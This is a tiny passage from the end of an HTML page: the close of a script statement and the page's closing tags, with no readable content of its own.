56]");
    </script></body></html>